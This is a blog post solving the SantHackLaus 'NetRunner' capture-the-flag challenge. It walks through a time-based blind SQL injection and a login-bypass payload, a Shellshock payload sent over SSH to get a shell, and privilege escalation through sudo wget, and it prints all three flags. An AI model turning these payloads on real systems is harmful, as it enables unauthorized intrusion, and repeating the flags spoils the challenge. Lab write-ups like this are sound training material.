This post spoils a CTF challenge … Don’t read if you want to try it !
SantHackLaus is a Jeopardy CTF challenge. It is organized by IMT Lille Douai. I had a great time solving these challenges :D NetRunner is a realistic challenge following the classic steps of an attack (Exploitation, Pivoting/Movement, Privilege Escalation).
[+] Part 1
Challenge starts at 51.75.202.113:2077. We are facing a basic login form :
Fuzzing wasn’t allowed, so after some basic checks, it appears that this login page is the only one we have.
Let’s inspect login requests with BurpSuite.

username=test&password=test&login=Login
After a few tries, it appears that this form is vulnerable to blind SQL injection. One way to extract the username and the password is to create a time-based payload like this :username=test' OR user LIKE "aaa%" OR SLEEP(4)# ('%' is the wildcard in MySQL).
We can identify available columns and then extract data by viewing the response time for our requests.
Another possible exploitation is to simply bypass the login form without any data extraction with the following payload : username=test' OR 1=1 LIMIT 1,1#.
We can now access the admin page :

Flag 1 is : IMTLD{w3b_1nT3rf4ceS_4r3_3v1L}
[+] Part 2
We can notice that the admin username is “puppet-master”.
We also have access to another interesting page : e91ac60004c77904ad889a5762a68b06e53b7c21.html.

e91ac60004c77904ad889a5762a68b06e53b7c21.html
This RSA private key can be used to connect 51.75.202.113:2021 through SSH with username “puppet-master”.
Let’s copy the key in a file and connect to the server !

ssh puppet-master@51.75.202.113 -p 2021 -i key.rsa
So, we can connect with SSH, we have a valid shell (not /bin/false), but it is configured to just run a script and exit, without letting us access the prompt.
The server is hopefully vulnerable to Shellshock !

ssh puppet-master@51.75.202.113 -p 2021 -i key.rsa '() { a;}; echo Vulnerable !'
Let’s pop a shell and read the 2nd flag !

ssh puppet-master@51.75.202.113 -p 2021 -i key.rsa '() { a;}; /bin/sh'
Flag 2 is : IMTLD{Pr0t3ct_Y0uR_Gh0sT}
[+] Part 3
For the third flag, we need to read the tech.note file. To achieve this goal, we need to escalate our privileges from group “puppet-master” to group “zetatech-maintenance”.
In the client.note, one interesting detail we notice is that the password for our account is the same as the username …
After basic privilege escalation recon, we can notice that “puppet-master” is allowed to execute wget as “zetatech-maintenance” group member…

sudo -l -S # (-S option allow us to use sudo without tty)
Let’s dump the tech.note file. We will use wget -i option which use a file as a list of urls to read tech.note’s content.

sudo -S -g zetatech-maintenance wget -i ~/tech.note
Flag 3 is : IMTLD{Wh3r3_d03s_HuM4n1tY_3nd}
[+] Bye
Feel free to tell me what you think about this post :)